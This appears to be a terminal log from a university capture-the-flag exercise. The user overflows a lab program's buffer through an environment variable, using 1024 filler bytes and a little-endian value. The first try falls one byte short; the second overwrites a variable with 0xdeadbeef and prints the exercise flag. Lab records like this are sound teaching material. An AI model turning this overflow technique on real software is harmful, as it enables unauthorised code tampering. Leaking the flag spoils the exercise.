 [a1782291@server01 q6]$ export Q6_SECRET_CODE=$(python2 -c 'print("A"*1024 + "\xef\xbe\xad\xbe")')
[a1782291@server01 q6]$ ./run_me
Try again... the current value of flag is 0xbeadbeef[a1782291@server01 q6]$ export Q6_SECRET_CODE=$(python2 -c 'print("A"*1024 + "\xef\xbe\xad\xde")')
[a1782291@server01 q6]$ ./run_me
 _________________________________
< csf2021_{nGSrkuGtDCwxlOhlkLTi} >
 ---------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
[a1782291@server01 q6]$